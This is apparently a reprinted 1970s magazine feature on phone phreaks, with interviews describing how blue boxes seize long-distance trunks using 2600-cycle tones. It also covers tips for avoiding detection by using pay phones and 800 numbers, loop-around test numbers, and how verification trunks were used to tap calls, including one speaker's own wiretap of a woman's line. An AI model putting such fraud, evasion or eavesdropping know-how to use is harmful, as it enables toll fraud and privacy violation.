"So once you have all the tones recorded, how do you plug them into the phone system?""Well, they take their organ and their cassette recorder, and start banging out entire phone numbers in tones on the organ, including country codes, routing instructions, 'KP' and 'Start' tones. Or, if they don't have an organ, someone in the phone-phreak network sends them a cassette with all the tones recorded, with a voice saying 'Number one,' then you have the tone, 'Number two,' then the tone and so on. So with two cassette recorders they can put together a series of phone numbers by switching back and forth from number to number. Any idiot in the country with a cheap cassette recorder can make all the free calls he wants."

"You mean you just hold the cassette recorder up the mouthpiece and switch in a series of beeps you've recorded? The phone thinks that anything that makes these tones must be its own equipment?"

"Right. As long as you get the frequency within thirty cycles per second of the phone company's tones, the phone equipment thinks it hears its own voice talking to it. The original granddaddy phone phreak was this blind kid with perfect pitch, Joe Engressia, who used to whistle into the phone. An operator could tell the difference between his whistle and the phone company's electronic tone generator, but the phone company's switching circuit can't tell them apart. The bigger the phone company gets and the further away from human operators it gets, the more vulnerable it becomes to all sorts of phone phreaking."

A Guide for the Perplexed

"But wait a minute," I stop Gilbertson. "If everything you do sounds like phonecompany equipment, why doesn't the phone company charge you for the call the way it charges its own equipment?"

"Okay. That's where the 2600-cycle tone comes in. I better start from the beginning."

The beginning he describes for me is a vision of the phone system of the continent as thousands of webs, of long-line trunks radiating from each of the hundreds of toll switching offices to the other toll switching offices. Each toll switching office is a hive compacted of thousands of long-distance tandems constantly whistling and beeping to tandems in far-off toll switching offices.

The tandem is the key to the whole system. Each tandem is a line with some relays with the capability of signaling any other tandem in any other toll switching office on the continent, either directly one-to-one or by programming a roundabout route through several other tandems if all the direct routes are busy. For instance, if you want to call from New York to Los Angeles and traffic is heavy on all direct trunks between the two cities, your tandem in New York is programmed to try the next best route, which may send you down to a tandem in New Orleans, then up to San Francisco, or down to a New Orleans tandem, back to an Atlanta tandem, over to an Albuquerque tandem and finally up to Los Angeles.

When a tandem is not being used, when it's sitting there waiting for someone to make a long-distance call, it whistles. One side of the tandem, the side "facing" your home phone, whistles at 2600 cycles per second toward all the home phones serviced by the exchange, telling them it is at their service, should they be interested in making a long-distance call. The other side of the tandem is whistling 2600 cps. into one or more long-distance trunk lines, telling the rest of the phone system that it is neither sending nor receiving a call through that trunk at the moment, that it has no use for that trunk at the moment.

"When you dial a long-distance number the first thing that happens is that you are hooked into a tandem. A register comes up to the side of the tandem facing away from you and presents that side with the number you dialed. This sending side of the tandem stops whistling 2600 into its trunk line. When a tandem stops the 2600 tone it has been sending through a trunk, the trunk is said to be "seized," and is now ready to carry the number you have dialed -- converted into multi-frequency beep tones -- to a tandem in the area code and central office you want.Now when a blue-box operator wants to make a call from New Orleans to New York he starts by dialing the 800 number of a company which might happen to have its headquarters in Los Angeles. The sending side of the New Orleans tandem stops sending 2600 out over the trunk to the central office in Los Angeles, thereby seizing the trunk. Your New Orleans tandem begins sending beep tones to a tandem it has discovered idly whistling 2600 cycles in Los Angeles. The receiving end of that LA tandem is seized, stops whistling 2600, listens to the beep tones which tell it which LA phone to ring, and starts ringing the 800 number. Meanwhile a mark made in the New Orleans office accounting tape notes that a call from your New Orleans phone to the 800 number in LA has been initiated and gives the call a code number. Everything is routine so far.

But then the phone phreak presses his blue box to the mouthpiece and pushes the 2600-cycle button, sending 2600 out from the New Orleans tandem to the LA tandem. The LA tandem notices 2600 cycles are coming over the line again and assumes that New Orleans has hung up because the trunk is whistling as if idle. The LA tandem immediately ceases ringing the LA 800 number. But as soon as the phreak takes his finger off the 2600 button, the LA tandem assumes the trunk is once again being used because the 2600 is gone, so it listens for a new series of digit tones - to find out where it must send the call.

Thus the blue-box operator in New Orleans now is in touch with a tandem in LA which is waiting like an obedient genie to be told what to do next. The blue-box owner then beeps out the ten digits of the New York number which tell the LA tandem to relay a call to New York City. Which it promptly does. As soon as your party picks up the phone in New York, the side of the New Orleans tandem facing you stops sending 2600 cycles to you and starts carrying his voice to you by way of the LA tandem. A notation is made on the accounting tape that the connection has been made on the 800 call which had been initiated and noted earlier. When you stop talking to New York a notation is made that the 800 call has ended.

At three the next morning, when the phone company's accounting computer starts reading back over the master accounting tape for the past day, it records that a call of a certain length of time was made from your New Orleans home to an LA 800 number and, of course, the accounting computer has been trained to ignore those toll-free 800 calls when compiling your monthly bill.

"All they can prove is that you made an 800 toll-free call," Gilbertson the inventor concludes. "Of course, if you're foolish enough to talk for two hours on an 800 call, and they've installed one of their special anti-fraud computer programs to watch out for such things, they may spot you and ask why you took two hours talking to Army Recruiting's 800 number when you're 4-F.

But if you do it from a pay phone, they may discover something peculiar the next day -- if they've got a blue-box hunting program in their computer -- but you'll be a long time gone from the pay phone by then. Using a pay phone is almost guaranteed safe."

"What about the recent series of blue-box arrests all across the country -- New York, Cleveland, and so on?" I asked. "How were they caught so easily?"

"From what I can tell, they made one big mistake: they were seizing trunks using an area code plus 555-1212 instead of an 800 number. Using 555 is easy to detect because when you send multi-frequency beep tones of 555 you get a charge for it on your tape and the accounting computer knows there's something wrong when it tries to bill you for a two-hour call to Akron, Ohio, information, and it drops a trouble card which goes right into the hands of the security agent if they're looking for blue-box user.

"Whoever sold those guys their blue boxes didn't tell them how to use them properly, which is fairly irresponsible. And they were fairly stupid to use them at home all the time.

"But what those arrests really mean is than an awful lot of blue boxes are flooding into the country and that people are finding them so easy to make that they know how to make them before they know how to use them. Ma Bell is in trouble."And if a blue-box operator or a cassette-recorder phone phreak sticks to pay phones and 800 numbers, the phone company can't stop them?

"Not unless they change their entire nationwide long-lines technology, which will take them a few billion dollars and twenty years. Right now they can't do a thing. They're screwed."

#### Captain Crunch Demonstrates His Famous Unit

There is an underground telephone network in this country. Gilbertson discovered it the very day news of his activities hit the papers. That evening his phone began ringing. Phone phreaks from Seattle, from Florida, from New York, from San Jose, and from Los Angeles began calling him and telling him about the phonephreak network. He'd get a call from a phone phreak who'd say nothing but, "Hang up and call this number."

When he dialed the number he'd find himself tied into a conference of a dozen phone phreaks arranged through a quirky switching station in British Columbia. They identified themselves as phone phreaks, they demonstrated their homemade blue boxes which they called "M-Fers" (for "multi-frequency," among other things) for him, they talked shop about phone-phreak devices. They let him in on their secrets on the theory that if the phone company was after him he must be trustworthy. And, Gilbertson recalls, they stunned him with their technical sophistication.

I ask him how to get in touch with the phone-phreak network. He digs around through a file of old schematics and comes up with about a dozen numbers in three widely separated area codes.

"Those are the centers," he tells me. Alongside some of the numbers he writes in first names or nicknames: names like Captain Crunch, Dr. No, Frank Carson (also a code word for a free call), Marty Freeman (code word for M-F device), Peter Perpendicular Pimple, Alefnull, and The Cheshire Cat. He makes checks alongside the names of those among these top twelve who are blind. There are five checks.

I ask him who this Captain Crunch person is.

"Oh. The Captain. He's probably the most legendary phone phreak. He calls himself Captain Crunch after the notorious Cap'n Crunch 2600 whistle." (Several years ago, Gilbertson explains, the makers of Cap'n Crunch breakfast cereal offered a toy-whistle prize in every box as a treat for the Cap'n Crunch set. Somehow a phone phreak discovered that the toy whistle just happened to produce a perfect 2600-cycle tone. When the man who calls himself Captain Crunch was transferred overseas to England with his Air Force unit, he would receive scores of calls from his friends and "mute" them -- make them free of charge to them - by blowing his Cap'n Crunch whistle into his end.) "Captain Crunch is one of the older phone phreaks," Gilbertson tells me. "He's an engineer who once got in a little trouble for fooling around with the phone, but he can't stop. Well, the guy drives across country in a Volkswagen van with an entire switchboard and a computerized super-sophisticated M-F-er in the back. He'll pull up to a phone booth on a lonely highway somewhere, snake a cable out of his bus, hook it onto the phone and sit for hours, days sometimes, sending calls zipping back and forth across the country, all over the world....'

Back at my motel, I dialed the number he gave me for "Captain Crunch" and asked for G---- T-----, his real name, or at least the name he uses when he's not dashing into a phone booth beeping out M-F tones faster than a speeding bullet and zipping phantomlike through the phone company's long-distance lines.

When G---- T----- answered the phone and I told him I was preparing a story for Esquire about phone phreaks, he became very indignant.

"I don't do that. I don't do that anymore at all. And if I do it, I do it for one reason and one reason only. I'm learning about a system. The phone company is a System. A computer is a System, do you understand? If I do what I do, it isonly to explore a system. Computers, systems, that's my bag. The phone company is nothing but a computer."

A tone of tightly restrained excitement enters the Captain's voice when he starts talking about systems. He begins to pronounce each syllable with the hushed deliberation of an obscene caller.

"Ma Bell is a system I want to explore. It's a beautiful system, you know, but Ma Bell screwed up. It's terrible because Ma Bell is such a beautiful system, but she screwed up. I learned how she screwed up from a couple of blind kids who wanted me to build a device. A certain device. They said it could make free calls. I wasn't interested in free calls. But when these blind kids told me I could make calls into a computer, my eyes lit up. I wanted to learn about computers. I wanted to learn about Ma Bell's computers. So I build the little device, but I built it wrong and Ma Bell found out. Ma Bell can detect things like that. Ma Bell knows. So I'm strictly rid of it now. I don't do it. Except for learning purposes." He pauses. "So you want to write an article. Are you paying for this call? Hang up and call this number." He gives me a number in a area code a thousand miles away of his own. I dial the number.

"Hello again. This is Captain Crunch. You are speaking to me on a toll-free loop-around in Portland, Oregon. Do you know what a toll-free loop around is? I'll tell you."

He explains to me that almost every exchange in the country has open test numbers which allow other exchanges to test their connections with it. Most of these numbers occur in consecutive pairs, such as 302 956-0041 and 302 956-0042. Well, certain phone phreaks discovered that if two people from anywhere in the country dial the two consecutive numbers they can talk together just as if one had called the other's number, with no charge to either of them, of course.

"Now our voice is looping around in a 4A switching machine up there in Canada, zipping back down to me," the Captain tells me. "My voice is looping around up there and back down to you. And it can't ever cost anyone money. The phone phreaks and I have compiled a list of many of these numbers. You would be surprised if you saw the list. I could show it to you. But I won't. I'm out of that now. I'm not out to screw Ma Bell. I know better. If I do anything it's for the pure knowledge of the System. You can learn to do fantastic things. Have you ever heard eight tandems stacked up? Do you know the sound of tandems stacking and unstacking? Give me your phone number. Okay. Hang up now and wait a minute."

Slightly less than a minute later the phone rang and the Captain was on the line, his voice sounding far more excited, almost aroused.

"I wanted to show you what it's like to stack up tandems. To stack up tandems." (Whenever the Captain says "stack up" it sounds as if he is licking his lips.)

"How do you like the connection you're on now?" the Captain asks me. "It's a raw tandem. A raw tandem. Ain't nothing' up to it but a tandem. Now I'm going to show you what it's like to stack up. Blow off. Land in a far away place. To stack that tandem up, whip back and forth across the country a few times, then shoot on up to Moscow.

"Listen," Captain Crunch continues. "Listen. I've got line tie on my switchboard here, and I'm gonna let you hear me stack and unstack tandems. Listen to this. It's gonna blow your mind."

First I hear a super rapid-fire pulsing of the flutelike phone tones, then a pause, then another popping burst of tones, then another, then another. Each burst is followed by a beep-kachink sound.

"We have now stacked up four tandems," said Captain Crunch, sounding somewhat remote. "That's four tandems stacked up. Do you know what that means? That means I'm whipping back and forth, back and forth twice, across the country, before coming to you. I've been known to stack up twenty tandems at a time. Now, just like I said, I'm going to shoot up to Moscow."There is a new, longer series of beeper pulses over the line, a brief silence, then a ring.

"Hello," answers a far-off voice.

"Hello. Is this the American Embassy Moscow?"

"Yes, sir. Who is this calling?" says the voice.

"Yes. This is test board here in New York. We're calling to check out the circuits, see what kind of lines you've got. Everything okay there in Moscow?"

"Okay?"

"Well, yes, how are things there?"

"Oh. Well, everything okay, I guess."

"Okay. Thank you."

They hang up, leaving a confused series of beep-kachink sounds hanging in midether in the wake of the call before dissolving away.

The Captain is pleased. "You believe me now, don't you? Do you know what I'd like to do? I'd just like to call up your editor at Esquire and show him just what it sounds like to stack and unstack tandems. I'll give him a show that will blow his mind. What's his number?

I ask the Captain what kind of device he was using to accomplish all his feats. The Captain is pleased at the question.

"You could tell it was special, couldn't you?" Ten pulses per second. That's faster than the phone company's equipment. Believe me, this unit is the most famous unit in the country. There is no other unit like it. Believe me."

"Yes, I've heard about it. Some other phone phreaks have told me about it."

"They have been referring to my, ahem, unit? What is it they said? Just out of curiosity, did they tell you it was a highly sophisticated computer-operated unit, with acoustical coupling for receiving outputs and a switch-board with multiple-line-tie capability? Did they tell you that the frequency tolerance is guaranteed to be not more than .05 percent? The amplitude tolerance less than .01 decibel? Those pulses you heard were perfect. They just come faster than the phone company. Those were high-precision op-amps. Op-amps are instrumentation amplifiers designed for ultra-stable amplification, super-low distortion and accurate frequency response. Did they tell you it can operate in temperatures from -55°C to +125°C?"

I admit that they did not tell me all that.

"I built it myself," the Captain goes on. "If you were to go out and buy the components from an industrial wholesaler it would cost you at least \$1500. I once worked for a semiconductor company and all this didn't cost me a cent. Do you know what I mean? Did they tell you about how I put a call completely around the world? I'll tell you how I did it. I M-Fed Tokyo inward, who connected me to India, India connected me to Greece, Greece connected me to Pretoria, South Africa, South Africa connected me to South America, I went from South America to London, I had a London operator connect me to a New York operator, I had New York connect me to a California operator who rang the phone next to me. Needless to say I had to shout to hear myself. But the echo was far out. Fantastic. Delayed. It was delayed twenty seconds, but I could hear myself talk to myself."

"You mean you were speaking into the mouthpiece of one phone sending your voice around the world into your ear through a phone on the other side of your head?" I asked the Captain. I had a vision of something vaguely autoerotic going on, in a complex electronic way."That's right," said the Captain. "I've also sent my voice around the world one way, going east on one phone, and going west on the other, going through cable one way, satellite the other, coming back together at the same time, ringing the two phones simultaneously and picking them up and whipping my voice both ways around the world back to me. Wow. That was a mind blower." "You mean you sit there with both phones on your ear and talk to yourself around the world," I said incredulously.

"Yeah. Um hum. That's what I do. I connect the phone together and sit there and talk."

"What do you say? What do you say to yourself when you're connected?"

"Oh, you know. Hello test one two three," he says in a low-pitched voice.

"Hello test one two three," he replied to himself in a high-pitched voice.

"Hello test one two three," he repeats again, low-pitched.

"Hello test one two three," he replies, high-pitched.

"I sometimes do this: Hello Hello Hello Hello, Hello, hello," he trails off and breaks into laughter.

Why Captain Crunch Hardly Ever Taps Phones Anymore

Using internal phone-company codes, phone phreaks have learned a simple method for tapping phones. Phone-company operators have in front of them a board that holds verification jacks. It allows them to plug into conversations in case of emergency, to listen in to a line to determine if the line is busy or the circuits are busy. Phone phreaks have learned to beep out the codes which lead them to a verification operator, tell the verification operator they are switchmen from some other area code testing out verification trunks. Once the operator hooks them into the verification trunk, they disappear into the board for all practical purposes, slip unnoticed into any one of the 10,000 to 100,000 numbers in that central office without the verification operator knowing what they're doing, and of course without the two parties to the connection knowing there is a phantom listener present on their line.

Toward the end of my hour-long first conversation with him, I asked the Captain if he ever tapped phones.

"Oh no. I don't do that. I don't think it's right," he told me firmly. "I have the power to do it but I don't... Well one time, just one time, I have to admit that I did. There was this girl, Linda, and I wanted to find out... you know. I tried to call her up for a date. I had a date with her the last weekend and I thought she liked me. I called her up, man, and her line was busy, and I kept calling and it was still busy. Well, I had just learned about this system of jumping into lines and I said to myself, 'Hmmm. Why not just see if it works. It'll surprise her if all of a sudden I should pop up on her line. It'll impress her, if anything.' So I went ahead and did it. I M-Fed into the line. My M-F-er is powerful enough when patched directly into the mouthpiece to trigger a verification trunk without using an operator the way the other phone phreaks have to.

"I slipped into the line and there she was talking to another boyfriend. Making sweet talk to him. I didn't make a sound because I was so disgusted. So I waited there for her to hang up, listening to her making sweet talk to the other guy. You know. So as soon as she hung up I instantly M-F-ed her up and all I said was, 'Linda, we're through.' And I hung up. And it blew her head off. She couldn't figure out what the hell happened.

"But that was the only time. I did it thinking I would surprise her, impress her. Those were all my intentions were, and well, it really kind of hurt me pretty badly, and... and ever since then I don't go into verification trunks."

